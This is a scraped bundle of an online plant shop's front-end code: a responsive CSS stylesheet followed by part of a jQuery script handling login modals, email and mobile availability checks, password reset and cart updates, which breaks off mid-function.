.rate-area:not(:checked) > label {float: right; width: .80em; overflow: hidden; white-space: nowrap;cursor: pointer;font-size: 35px;line-height: 32px;color: lightgrey;margin-bottom: 10px !important;}
.rate-area:not(:checked) > label:before {    content: 'â˜…';}
.rate-area > input:checked ~ label {    text-shadow: none;}
.rate-area:not(:checked) > label:hover,.rate-area:not(:checked) > label:hover ~ label {    color: #f2b600;   }
.rate-area > input:checked + label:hover,.rate-area > input:checked + label:hover ~ label,.rate-area > input:checked ~ label:hover,.rate-area > input:checked ~ label:hover ~ label,.rate-area > label:hover ~ input:checked ~ label {    text-shadow: none;  }
.rate-area > label:active { position:relative;top:0px;left:0px; }
.product_attribute{width:100%;height:2.5em;background:#fff;border:1px solid #ccc;font-size:12px;padding:0 5px;line-height:33px;letter-spacing:.4px;color:#555;font-weight:400}
#overlay{position:fixed!important;top:0!important;left:0!important;bottom:0!important;right:0!important;background-color:rgba(0,0,0,0.5)!important;z-index:105!important;display:none;-webkit-transition:.3 ease-in-out!important;-moz-transition:.3 ease-in-out!important;-o-transition:.3 ease-in-out!important;transition:.3 ease-in-out!important}
#overlay.active{display:block;-webkit-transition:.3 ease-in-out!important;-moz-transition:.3 ease-in-out!important;-o-transition:.3 ease-in-out!important;transition:.3 ease-in-out!important}
@media only screen and (max-width:768px){.offer_price{text-align:start}
.margin_mr{margin:5px 0}
.dashboard-wallet{height:125px;margin:0}
.wallet_txt{text-align:center;margin:5px 0}
.wallet_btn{text-align:center;margin:5px 0}
.collapse-button{z-index:999!important}
.delivery-pref .nav-justified>li{float:none!important;padding:0 3px}
.delivery-pref .nav{border:0;background:0}
.delivery-pref .nav>li>a{border:1px solid #3a662b}
}@media only screen and (min-width:768px){@media only screen and (max-width:415px){.propdd{padding:1px!important}
.offer_text{display:block}
.offer_price_panel{float:right}
}}@media only screen and (max-width:415px){.propdd{padding:1px!important}
.bill_row_width{width:68%}
.bill_table{font-size:13px!important}
}@media screen and (min-width:1400px){.container{width:1200px!important}
#overlay1{padding-top:10%}
}@media screen and (min-width:1600px){.container{width:1400px!important}
.probox1{height:510px!important}
.recent-height{min-height:540px!important}
}@media screen and (min-width:1900px){.container{width:1700px!important}
.probox1{height:630px!important}
.image-size{max-height:350px!important}
#recently_viewed .probox1{height:561px!important}
}@media screen and (min-width:2300px){.container{width:1870px!important}
.probox1{height:640px!important}
}@media screen and (min-width:2500px){.container{width:1900px!important}
}@media screen and (min-width:2700px){.container{width:1990px!important}
.probox1{height:670px!important}
#recently_viewed .probox1{height:580px!important}
}@media screen and (min-width:2900px){.container{width:2200px!important}
.probox1{height:715px!important}
#recently_viewed .probox1{height:620px!important}
}@media screen and (min-width:3500px){.container{width:2650px!important}
.image-size{max-height:400px!important}
.probox1{height:840px!important}
#recently_viewed .probox1{height:710px!important}
}@media screen and (min-width:3900px){.container{width:3025px!important}
.probox1{height:930px!important}
#recently_viewed .probox1{height:795px!important}
}@media screen and (min-width:4200px){.container{width:3500px!important}
.probox1{height:1055px!important}
}@media screen and (min-width:4700px){.container{width:4000px!important}
.image-size{max-height:550px!important}
.probox1{height:1175px!important}
#recently_viewed .probox1{height:845px!important}
}@media screen and (min-width:5200px){.container{width:4000px!important}
.image-size{max-height:580px!important}
.probox1{height:1180px!important}
}@-moz-document url-prefix(){#myModal{transform:translate(0%,25%)}
}.loading{position:fixed;z-index:999;height:2em;width:2em;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;display:none}
.loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background:radial-gradient(rgba(20,20,20,.8),rgba(0,0,0,.8));background:-webkit-radial-gradient(rgba(20,20,20,.8),rgba(0,0,0,.8))}
.loading:not(:required):after{content:'';display:block;font-size:10px;width:1em;height:1em;margin-top:-0.5em;-webkit-animation:spinner 150ms infinite linear;-moz-animation:spinner 150ms infinite linear;-ms-animation:spinner 150ms infinite linear;-o-animation:spinner 150ms infinite linear;animation:spinner 150ms infinite linear;border-radius:.5em;-webkit-box-shadow:rgba(255,255,255,0.75) 1.5em 0 0 0,rgba(255,255,255,0.75) 1.1em 1.1em 0 0,rgba(255,255,255,0.75) 0 1.5em 0 0,rgba(255,255,255,0.75) -1.1em 1.1em 0 0,rgba(255,255,255,0.75) -1.5em 0 0 0,rgba(255,255,255,0.75) -1.1em -1.1em 0 0,rgba(255,255,255,0.75) 0 -1.5em 0 0,rgba(255,255,255,0.75) 1.1em -1.1em 0 0;box-shadow:rgba(255,255,255,0.75) 1.5em 0 0 0,rgba(255,255,255,0.75) 1.1em 1.1em 0 0,rgba(255,255,255,0.75) 0 1.5em 0 0,rgba(255,255,255,0.75) -1.1em 1.1em 0 0,rgba(255,255,255,0.75) -1.5em 0 0 0,rgba(255,255,255,0.75) -1.1em -1.1em 0 0,rgba(255,255,255,0.75) 0 -1.5em 0 0,rgba(255,255,255,0.75) 1.1em -1.1em 0 0}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}@-o-keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}@keyframes spinner{0%{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}
}.blink{font-size:22px;font-family:arial;color:green;animation:blink 1s linear infinite}
@keyframes blink{0%{opacity:0}
50%{opacity:.5}
100%{opacity:1}
}@media screen and (-webkit-min-device-pixel-ratio:0){::i-block-chrome,.swal2-popup{width:50em}
}@media screen and (-webkit-min-device-pixel-ratio:0) and (min-color-index:0){.swal2-popup{width:50em}
.row_total{width:80px}
}
.fixeddiv {
    width: 90px;
    height: auto;
    margin: 0;
    padding: 10px 2px;
    position: fixed;
    z-index: 9999;
    top: 50%;
    right: 0;
    text-transform: uppercase;
    display: block;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
}

.fixeddiva {
    width: 0;
    height: auto;
    margin: 0;
    float: right;
    padding: 10px 5px;
    display: block;
    background: #ffffff;
    border: 1px solid #fff;
    border-right: none;
    color: #62994f;
    font-size: 10px;
    text-align: center;
    line-height: 13px;
    font-weight: 500;
    opacity: 0;
    letter-spacing: .3px;
    border-radius: 10px 0 0 10px;
    -webkit-transition: .4s;
    -moz-transition: .4s;
    -o-transition: .4s;
    transition: .4s;
    box-shadow: -2px -1px 14px -2px rgb(169 197 158 / 83%);
    -webkit-box-shadow: -2px -1px 14px -2px rgb(169 197 158 / 83%);
    -moz-box-shadow: -2px -1px 14px -2px rgba(169,197,158,0.83);
}
.fixeddiva span {
    display: block;
    -webkit-animation: pulse 1s infinite;
    -moz-animation: pulse 1s infinite;
    -ms-animation: pulse 1s infinite;
    animation: pulse 1s infinite;
}
.fixeddiva2 {
    width: 100%;
    opacity: 1;
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    visibility: visible;
    -webkit-animation-name: bounceInRight;
    animation-name: bounceInRight;
}
.fixeddiva2 img{
    height:65px;
}
.to-top1{
  width:100px;
  z-index: 9;
}


.errormessage {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
    color: #fff;
    font-weight: bold;
    position: absolute;

    line-height: 16px;
    padding: 8px 12px;
    font-size: 12px;
    background: #ff4d4d;
    -webkit-box-shadow: rgba(0,0,0,0.05) 1px 1px 2px 0;
    box-shadow: rgba(0,0,0,0.05) 1px 1px 2px 0;
    z-index: 3;
    -webkit-border-radius: 3px;
    border-radius: 3px;
   
    margin-top: 10px;
    pointer-events: none !important;
    display:none;
}
input:focus + .help{
    display:block;
}
.errormessage::after{
  content:"";
  position:absolute;
  width:0;
  height:0;
  border-width:5px;
  border-style:solid;
  border-color:transparent transparent #ff4d4d;
	bottom:100%;  
  margin:0 0 -1px -10px
}

.testimonials{
    min-height:315px !important;
}

@media only screen and (max-width:480px){
    .menutext .dropdown-menu{
        position:absolute;
        left:-85px;
        min-width:250%;
    }

    .testimonials{
        min-height:0px !important;
    }

    .hustxt{padding:23px!important;top:110px;left:30%;}
}

.testimonials  .owl-carousel .owl-nav{
    text-align:center;
}
.testimonials  .owl-carousel .owl-nav button.owl-prev, .testimonials .owl-carousel .owl-nav button.owl-next, .testimonials .owl-carousel .owl-nav button.owl-prev{
    font-size:35px;
    margin:0px 25px;
}







@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap');
.app-body {
  background: #fff !important;
}
.app-wrapper {
  margin: 0;
  padding: 0;
  font-family: 'Montserrat', sans-serif;
}
.app-wrapper p {
  font-size: 14px;
  text-align: center;
  font-weight: 400;
  line-height: 28px;
  margin: 0;
  letter-spacing: .4px;
  padding: 10px 0 20px 0;
  color: #666;
}
.app-slidebanner {
  position: relative;
  width: 100%;
  overflow: hidden;
  padding: 50px 0;
  background: url("../images/sbg.jpg") no-repeat bottom center;
  background-size: cover;
}
.app-slidebannerin {
  position: relative;
  z-index: 2;
}
.app-slidetext {
  padding: 0 !important;
  margin: 6% 0 0 0;
  overflow: hidden;
}
.app-slidetext h2 {
  font-size: 38px;
  line-height: 47px;
  font-weight: 800;
  margin: 0;
  padding: 13px 0;
  color: #ffffff;
}
.app-slidetext h4 {
  font-size: 13px;
  line-height: 20px;
  font-weight: 500;
  letter-spacing: 1px;
  margin: 0;
  padding: 0;
  border-radius: 25px;
  color: #fff;
  text-transform: uppercase;
}
.app-slidetext h4 span {
  background: #ffed95;
  color: #396301;
  display: inline-block;
  padding: 5px 20px;
  border-radius: 25px;
}
.app-slidetext h1 strong {
  font-weight: 500;
}
.app-slidetext h1 span {
  display: inline-block;
  width: 113px;
  background: #fff;
  height: 1px;
  margin: 0 0 0 5px;
}
.app-slidetext p {
  padding: 0;
  margin: 0;
  text-align: left;
  color: #eafaff;
  line-height: 27px;
}
.app-slidetext ul {
  margin: 0;
  padding: 20px 0 0 0;
  text-align: left;
}
.app-slidetext ul li {
  list-style: none;
  margin: 0 15px 0 0;
  padding: 0;
  display: inline-block;
}
.app-slidetext ul li img {
  width: 140px;
}
.app-slideimg {
  padding: 0 0 0 100px !important;
}
.app-slideimg img {
  width: 82%;
}
.app-features {
  padding: 10px 0 0 0;
  position: relative;
}
.app-features:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  top: -10%;
  left: 0;
  z-index: -1;
  opacity: .1;
  background: url("../images/bg3.jpg") no-repeat;
  background-size: 100% auto;
  background-position: center center;
}
.app-features .app-title {
  padding: 0;
}
.app-title {
  text-align: center;
  font-size: 30px;
  line-height: 38px;
  font-weight: 800;
  margin: 0;
  padding: 0 0 20px 0;
  color: #333;
}
.app-title span {
  display: block;
  color: #62994f;
  font-size: 18px;
  font-weight: 400;
}
.app-features h6, .app-price h6 {
  font-size: 14px;
  text-align: center;
  font-weight: 500;
  line-height: 32px;
  margin: 0;
  letter-spacing: .4px;
  padding: 0 30px 70px 30px;
  color: #666;
}
.feamain {
  padding: 0;
  margin: 20px 0;
  min-height: 420px !important;
}
.feaimg {
  padding: 0;
  width: 300px;
  margin: 0 auto 20px auto;
}
.feaimg article {
  position: relative;
}
.feaimg span {
  position: absolute;
  display: block;
  padding: 10px;
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  top: 30px;
  left: 5px;
  border-radius: 100px 80px 90px 85px;
  background: #95d44b;
  background: -moz-linear-gradient(-45deg, #95d44b 0%, #5e9245 100%);
  background: -webkit-gradient(left top, right bottom, color-stop(0%, #95d44b), color-stop(100%, #5e9245));
  background: -webkit-linear-gradient(-45deg, #95d44b 0%, #5e9245 100%);
  background: -o-linear-gradient(-45deg, #95d44b 0%, #5e9245 100%);
  background: -ms-linear-gradient(-45deg, #95d44b 0%, #5e9245 100%);
  background: linear-gradient(135deg, #95d44b 0%, #5e9245 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#95d44b', endColorstr='#5e9245', GradientType=1);
}
.feaimg img {
  width: 100%;
}
.featxt h4 {
  text-align: center;
  font-size: 20px;
  line-height: 30px;
  font-weight: 800;
  margin: 0;
  padding: 0 0 10px 0;
  color: #333;
}
.featxt p {
  padding: 0;
  margin: 0;
  text-align: center;
}
.app-price {
  padding: 100px 0 120px 0;
  background: url("../images/bg1.jpg");
  background-size: 100% 100%;
  text-align: center;
}
.app-price .owl-dots {
  display: none;
}
.app-price .owl-nav {
  bottom: 0;
  margin-top: 20px;
  width: 100%;
}
.app-price .owl-carousel .owl-nav button.owl-next, .app-price .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  width: 25px;
  background: none;
  font-size: 40px;
  color: #fff;
  line-height: 30px;
  padding: 0 !important;
  outline: none;
  opacity: .6;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}
.app-price .owl-carousel .owl-nav button.owl-next:hover, .app-price .owl-carousel .owl-nav button.owl-prev:hover {
  opacity: 1;
}
.app-price .owl-carousel .owl-nav button.owl-next {
  right: 50%;
  margin-right: -27px;
}
.app-price .owl-carousel .owl-nav button.owl-prev {
  left: 50%;
  margin-left: -27px;
}
.app-price h6 {
  color: #d1ffa4;
  padding: 0 30px 40px 30px;
}
.app-price .app-title {
  color: #fff;
  padding: 0 0 5px 0;
}
.app-price .app-title span {
  color: #fcff49;
}
.prbox {
  padding: 25px;
  border: 2px solid rgba(255, 255, 255, 0.5);
  border-radius: 12px;
  margin: 20px 20px 0 20px;
}
.prbox-center {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  transform: scale(1.2);
}
.prboxin {
  padding: 20px;
  margin: -25px -25px 0 -25px;
  background: rgba(255, 255, 255, 0.12);
}
.prbox h4 {
  font-size: 38px;
  text-align: center;
  font-weight: 600;
  line-height: 28px;
  margin: 0;
  letter-spacing: .4px;
  padding: 30px 0 0 0;
  color: #fff;
}
.prbox h4 span {
  font-size: 15px;
  font-weight: 300;
  letter-spacing: 1px;
}
.prbox h5 {
  font-size: 16px;
  text-align: center;
  font-weight: 600;
  line-height: 17px;
  margin: 0;
  letter-spacing: 1px;
  padding: 0;
  color: #fff;
  text-transform: uppercase;
}
.prbox ul {
  margin: 0;
  padding: 20px 0 0 0;
}
.prbox ul li {
  list-style: none;
  display: block;
  font-size: 15px;
  text-align: center;
  font-weight: 400;
  line-height: 28px;
  margin: 0;
  letter-spacing: .4px;
  padding: 7px 0;
  color: #d1ffa4;
}
.app-btn {
  font-size: 14px;
  line-height: 50px;
  font-weight: 500;
  color: #4c871b;
  background: #ffffff;
  letter-spacing: .4px;
  border-radius: 25px;
  margin: 65px 0 0 0;
  border: 1px solid #fff;
  padding: 0 25px;
  text-transform: uppercase;
  display: inline-block;
  text-align: center;
  -webkit-transition: .4s;
  -moz-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}
.app-btn:hover, .app-btn:focus {
  background: #386f14;
  color: #ffffff;
}
.app-download {
  padding: 40px 0 50px 0;
}
.app-download p {
  font-size: 20px;
  line-height: 35px;
  font-weight: 600;
  padding: 0 12%;
  letter-spacing: 0;
}
.app-download ul {
  margin: 0;
  padding: 25px 0 0 0;
  text-align: center;
}
.app-download ul li {
  list-style: none;
  display: inline-block;
  margin: 0 10px;
}
.app-download ul li img {
  width: 120px;
}
@media only screen and (max-width: 1200px) {
  .app-slideimg {
    padding: 0 0 0 80px !important;
  }
  .app-slidetext {
    margin: 0 0 40px 0;
  }
  .app-slidetext h1 {
    font-size: 14px;
    letter-spacing: 3px;
  }
  .app-slidetext h2 {
    font-size: 30px;
    line-height: 38px;
  }
  .app-features h6, .app-price h6 {
    padding: 0 0 40px 0;
  }
  .app-title {
    font-size: 30px;
    line-height: 38px;
  }
  .feamain {
    min-height: 470px !important;
  }
  .prbox {
    margin: 0;
    -webkit-transform: none;
    -moz-transform: none;
    transform: none;
  }
  .parallaxed {
    transform: none !important;
  }
  .feamain {
    min-height: inherit !important;
  }
}
@media only screen and (max-width: 992px) {
  .app-slidebanner {
    padding: 40px 0;
  }
  .app-slideimg {
    padding: 25px 0 0 15px !important;
  }
  .app-slidetext h4 {
    font-size: 10px;
    line-height: 15px;
  }
  .app-slidetext h2 {
    font-size: 22px;
    line-height: 27px;
    padding: 7px 0;
  }
  .app-slidetext p {
    line-height: 24px;
  }
  .app-slidetext ul li img {
    width: 100px;
  }
  .app-features {
    padding: 40px 0 0 0;
  }
  .prbox {
    margin: 15px 0;
  }
  .app-btn {
    margin: 10px 0 0 0;
  }
  .app-download p {
    font-size: 16px;
    line-height: 32px;
    padding: 0;
  }
  .app-title {
    font-size: 24px;
    line-height: 28px;
  }
}
@media only screen and (max-width: 767px) {
  .app-slidebanner {
    padding: 30px 0 60px 0;
    background: url("../images/sbgm.jpg");
    background-size: 100% 100%;
  }
  .app-slideimg {
    padding: 0 !important;
    width: 100%;
  }
  .app-slideimg img {
    width: 50%;
    margin: 0 auto 25px auto;
  }
  .app-slidetext {
    margin: 0;
    width: 100%;
    text-align: center;
  }
  .app-slidetext h2 {
    font-size: 21px;
    line-height: 30px;
    text-align: center;
  }
  .app-slidetext p, .app-slidetext ul {
    text-align: center;
  }
  .app-features h6, .app-price h6 {
    font-size: 13px;
    line-height: 27px;
    padding: 0 0 20px 0;
  }
  .app-price {
    padding: 75px 0 100px 0;
    background-size: cover;
    background-position: center center;
  }
  .prbox ul li {
    font-size: 13px;
    line-height: 24px;
  }
  .prbox h4 {
    font-size: 35px;
    padding: 25px 0 0 0;
  }
  .prbox h4 span {
    font-size: 13px;
  }
  .prbox h5 {
    font-size: 14px;
  }
  .prboxin {
    padding: 14px;
  }
  .prbox ul {
    padding: 10px 0 0 0;
  }
  .app-btn {
    font-size: 13px;
    line-height: 40px;
  }
  .app-features {
    padding: 20px 0 0 0;
  }
  .app-price .app-title {
    padding: 0 0 25px 0;
  }
  .abbtn, .abbtn:hover, .abbtn:focus {
    font-size: 13px;
    line-height: 35px;
    margin: 10px 0 0 0;
  }
  .app-download {
    padding: 0px 0 50px 0;
  }
  .app-title {
    font-size: 21px;
    line-height: 26px;
  }
  .feaimg {
    width: 200px;
  }
  .app-title span {
    font-size: 15px;
  }
  .feaimg span {
    padding: 5px;
    font-size: 10px;
    top: 25px;
  }
  .featxt h4 {
    font-size: 17px;
    line-height: 21px;
  }
}
@media only screen and (max-width: 480px) {
  .app-slideimg img {
    width: 65%;
  }
  .app-title {
    font-size: 19px;
    line-height: 26px;
    padding: 0 0 7px 0;
  }
  .app-title span {
    font-size: 13px;
  }
  .feamain {
    margin: 0 0 30px 0;
  }
  .app-features h6, .app-price h6 {
    font-weight: 400;
  }
  .prbox h5 {
    font-size: 13px;
  }
  .prbox h4 {
    font-size: 24px;
    line-height: 20px;
  }
  .prbox h4 span {
    font-size: 11px;
  }
  .app-features {
    padding: 20px 00;
  }
  .app-download p {
    font-size: 15px;
    line-height: 26px;
  }
  .app-download ul li img {
    width: 100px;
  }
  .app-btn {
    font-size: 11px;
    padding: 0 15px;
  }
}







--- FILE ---
content_type: application/javascript
request_url: https://organicplanters.in/public/fe/js/common.js?3
body_size: 18784
content:
//from home
var cart_product_id=0;
var cart_quantity=0;
var cart_attribute_id=0;
var cart_target='';

  $(document).ready(function () {
      $(".add-cart-btn").click(function () {
        $("#myModal").modal("show");
      });
  });

  $("#login-btn ").click(function () {
        var button = $(this);

        var id = button.val();

        button.closest(".modal").modal('hide');
        $('#' + id).modal('show');
  });


  $('.digit-group').find('input').each(function () {
      $(this).attr('maxlength', 1);
      $(this).on('keyup', function (e) {
        var parent = $($(this).parent());

        if (e.keyCode === 8 || e.keyCode === 37) {
          var prev = parent.find('input#' + $(this).data('previous'));

          if (prev.length) {
            $(prev).select();
          }
        } else if ((e.keyCode >= 48 && e.keyCode <= 57) || (e.keyCode >= 65 && e.keyCode <= 90) || (e.keyCode >=
            96 && e.keyCode <= 105) || e.keyCode === 39) {
          var next = parent.find('input#' + $(this).data('next'));

          if (next.length) {
            $(next).select();
          } else {
            if (parent.data('autosubmit')) {
              parent.submit();
            }
          }
        }
      });
  });




  //from footer


  var menu = document.querySelector( ".collapse-button" );
  var sidebar = document.querySelector( "#side-menu" );
  var overlay = document.querySelector( "#overlay" );
  var home = document.querySelector("#home");
  var menu2 = document.querySelector(".dkmenu");


  //  menu.addEventListener( "click", function(){
  //       this.classList.toggle( "active" );
  //       sidebar.classList.toggle( "active" );
  //       overlay.classList.toggle( "active" );
  //       home.classList.toggle( "home2" );
  //       overlay.onclick = function () {
  //         menu.classList.toggle( "active" );
  //         sidebar.classList.toggle( "active" );
  //         overlay.classList.removeClass( "active" );
  //       }
  // });

  
    $("#overlay").click(function(){
        $("#side-menu").removeClass("active");
        $("#overlay").removeClass("active");
        $("#menu").removeClass("active");
        $(".collapse-button").removeClass("crotate");
        document.getElementById("navigation").style.display = "none";				
		});



$('body').on("blur", ".unique_mobile" , function() {

  var account_mobile=$('#account_mobile').val();
  var login_type=$('#login_type').val(); 

  if(account_mobile!='' && login_type!='l'){
      $('.btn_register_login').prop('disabled', true);


      $.ajax({
              type: 'POST',
                       url: CHECK_MOBILE,
                       headers: {
                         'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                       },
                       data:{	
                         "mobile"      :account_mobile
                        
                                     
                       },
                       dataType: 'JSON',
                       success: function (data) {
                          if(data.status=='success'){
                              $('#availability_mobile_error').val(0);
                              $('.btn_register_login').prop('disabled', false);
                          } 
                          else{
                              
                          }
                  
                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured
                        $('#availability_mobile_error').val(1);
                        Swal.fire({
                            title: "error!",
                            text: "Sorry, Mobile number already exists. Choose another one!",
                            timer: 6000,
                            icon: "error",
                            showCloseButton: true,
                            
                          });
                          $('.btn_register_login').prop('disabled', false);
                      }
          });


  }


});

$('body').on("blur", ".checkavailability" , function() {
  var email=$('#account_email').val();
  var login_type=$('#login_type').val();  
  if(email!='' && login_type!='l'){
      $('.btn_register_login').prop('disabled', true);


          $.ajax({
              type: 'POST',
                       url: CHECK_EMAIL,
                       headers: {
                         'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                       },
                       data:{	
                         "email"      :email
                        
                                     
                       },
                       dataType: 'JSON',
                       success: function (data) {
                          if(data.status=='success'){
                              $('#availability_error').val(0);
                              $('.btn_register_login').prop('disabled', false);
                          } 
                          else{
                              
                          }
                  
                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured
                        $('#availability_error').val(1);
                        Swal.fire({
                            title: "error!",
                            text: "Sorry, Email already exists. Choose another one!",
                            timer: 6000,
                            icon: "error",
                            showCloseButton: true,
                            
                          });
                          $('.btn_register_login').prop('disabled', false);
                      }
          });

  }

});




$(document).on('change', '.product_attribute', function(event) {            

            var element = $(this).find('option:selected');
            var id = $(this).val();


            var price =element.attr("data-price");
            var offer_price =element.attr("data-offer_price");
            var cart_price =parseFloat(element.attr("data-cart_price"));
            var offer_text =element.attr("data-offer_text");
            var stock =element.attr("data-stock");
            var quantity =element.attr("data-quantity");


            $(this).parent().find('.offer_text').hide();
            $(this).parent().find('.offer_price_panel').hide();
           

            $(this).parent().find('.cart_price').text(cart_price);  
            if(offer_text!=''){
                $(this).parent().find('.offer_text').show();
                $(this).parent().find('.offer_text').text(offer_text);
            }
            if(offer_price>0 && offer_price!=price){
                $(this).parent().find('.offer_price_panel').show();
                $(this).parent().find('.offer_price').text(price);
            }

            $(this).parents('.product_container').find('.cart_btn_panel').hide();
            $(this).parents('.product_container').find('.cart_nostock_panel').show();
            $(this).parents('.product_container').find('.btn_cart_text').text('Add');
            $(this).parents('.product_container').find('.quantityy').val(1);
            if(quantity>0){
                $(this).parents('.product_container').find('.btn_cart_text').text('In Cart');
                $(this).parents('.product_container').find('.quantityy').val(quantity);
            }

            
            if(stock>=1 && cart_price>0){
                $(this).parents('.product_container').find('.cart_btn_panel').show();
                $(this).parents('.product_container').find('.cart_nostock_panel').hide();
            }


            
});


$( ".alphabets-only" ).keypress(function(e) {
      
      var regex = new RegExp("^[a-zA-Z ]+$");
			var str = String.fromCharCode(!e.charCode ? e.which : e.charCode);
			if (regex.test(str)) {
				  return true;
			}
			else
			{
          return false;
      }
      
});



$(".link_forgot_password" ).click(function(e) {
  $('.modal-content').hide();
  $('.forgot_password_panel').show();
}); 

$(".btn_forgot_password" ).click(function(e) {
    var forgot_email=$('#forgot_email').val();

    if(forgot_email==''){      
      $('#forgot_email').parent().find('.errormessage').text('Please enter your email');
      $('#forgot_email').parent().find('.errormessage').show();
      return false;
    }

    if(!validateEmail(forgot_email)) {
        $('#forgot_email').parent().find('.errormessage').text('Please enter valid email');
        $('#forgot_email').parent().find('.errormessage').show();
        return false;
    }


        $('.btn_forgot_password').prop('disabled', true);
        $.ajax({
              type: 'POST',
                       url: FORGOT_LINK,
                       headers: {
                         'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                       },
                       data:{	
                         "email"      :forgot_email
                        
                                     
                       },
                       dataType: 'JSON',
                       success: function (data) {
                          if(data.status=='success'){                              
                              $('.btn_forgot_password').prop('disabled', false);
                              Swal.fire({
                                  title: "success!",
                                  text: "Reset password link is sent to your email id",
                                  timer: 6000,
                                  icon: "success",
                                  showCloseButton: true,
                                
                              });
                              $('#forgot_email').val('');
                              $modal.modal('hide');
                          } 
                          else{
                              
                          }
                  
                      },
                      error: function(xhr, ajaxOptions, thrownError) { // if error occured
                        
                          Swal.fire({
                            title: "error!",
                            text: "Sorry, your email id is not registered with us!",
                            timer: 6000,
                            icon: "error",
                            showCloseButton: true,
                            
                          });
                          $('.btn_forgot_password').prop('disabled', false);
                      }
          });


}); 

function empty_cart(){
    

  Swal.fire({
              icon:'question',
              type: 'warning',
              title: 'Are you sure to remove all items in the cart ?',
              showCancelButton: true,
              confirmButtonColor: '#3085d6',
              cancelButtonColor: '#d33',
              confirmButtonText: 'Confirm!',
              showCloseButton: true,
          }).then(function(result){
              if (result.value) { 
                
                $('#cart_container tr').remove();
                $('.btn_remove_all').hide();
               
                $.ajax({
                    type: 'POST',
                            url: EMPTY_CART,
                            headers: {
                              'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                            },
                            data:{
                                          
                            },
                            dataType: 'JSON',
                    success: function (data) {            
                        console.log(data);
                        hide_cart();
                        updateTotal(data.cartTotal);
                    }
                });



              }
          }).catch(function(reason){
             
          });


}

$('body').on('keypress', '.quantityy', function(e) {

        var keyCode = e.which ? e.which : e.keyCode; 

        if (!(keyCode >= 48 && keyCode <= 57)) {            

            return false;

        }else{

           

        }

});


function updateCart(target){
  //alert(availability_checking_only);
  var check_payment=target.attr('data-payment'); // set in the confirmation.blade.php
               
         if(user_login_id>0){
                $('.btn_checkout').prop('disabled', false);

                if(target.parents('.cart_item').find('.quantityy').hasClass('quantity')){
                    //allow
                    availability_checking_only=0;
                }
                else{
                  //return false;
                  availability_checking_only=1
                }
                
                var dataid = target.parents('.cart_item').find('.product_attribute').val() //$(this).attr('data-id'); 
                
               // alert(dataid);
                
                var qty=parseFloat(target.parents('.cart_item').find('.quantityy').val());
                var price = parseFloat(target.parents('.cart_item').find('.price').val()) ;
                var delivery_address_id=target.parents('.cart_item').find('.quantityy').attr('data-delivery_address_id');
                var coupon_code=$('#coupon_code').val();
                var total_amount=$('.mrp_grand_total').text();
                
                //alert(price);
                //alert(delivery_address_id);                  
                    
                    
                if (qty >0) {

                } 
                else {
                      qty =1;
                      target.parents('.cart_item').find('.quantity').val(qty);
                      $('#quantity'+dataid).text('1');
                      $('.btn_checkout').prop('disabled', true);
                }
            
                if (isNaN(qty)) {
                  $('.btn_checkout').prop('disabled', true);
                }

                    var totNumber = parseFloat(qty * price);
                    var tot = totNumber.toFixed(2);            
                    
                    var subtotal = 0;
                    var totalCount=0;

              
                $.ajax({
                      type: 'POST',
                              url: UPDATE_CART,
                              headers: {
                                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                              },
                              data:{	
                                "totalprice"      :tot,
                                "quantity"         :qty,
                                "attribute_id"     :dataid,
                                "check_payment" : check_payment,
                                "availability_checking" : availability_checking_only,
                                "delivery_address_id" :delivery_address_id,
                                "coupon_code" :coupon_code,
                                "total_amount" :total_amount
                                            
                              },
                              dataType: 'JSON',
                      success: function (data) {
                          //$('#coupon_code').val('');
                          //$('#coupon_code_panel').show();
                          if(data.success==0){
                                        Swal.fire({
                                            icon: 'error',
                                            title: data.message
                                        }); 
                                        
                                        target.parents('.cart_item').find('.quantity').val(data.item_quantity);                                      
                                        target.parents('.cart_item').find('.row_total').val(data.item_total);
                                        updateTotal(data.cartTotal, data.payment);

                                        if(data.incart_status==1){
                                          target.parents('.product_container').find('.btn_cart_text').text('in cart');
                                        }  
                                        
                          }
                          else{
